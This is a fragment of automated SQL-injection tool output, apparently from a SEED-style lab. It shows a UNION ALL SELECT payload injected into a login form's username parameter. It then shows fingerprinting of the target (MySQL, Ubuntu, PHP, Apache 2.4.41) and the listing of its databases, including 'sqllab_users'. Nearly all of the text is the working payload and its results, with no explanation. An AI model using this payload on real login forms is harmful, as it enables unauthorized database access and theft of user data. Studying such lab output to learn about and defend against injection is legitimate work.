 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: username=-8769' UNION ALL SELECT 79,79,79,79,79,79,79,79,79,CONCAT(0x7171767871,0x7a4e7055694358455649614574496e6e6
a46727046515a43794f4649446a4876634d695557455249,0x71716b6b71),79-- -&Password=seedadmin
---
[12:38:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[12:38:18] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqllab_users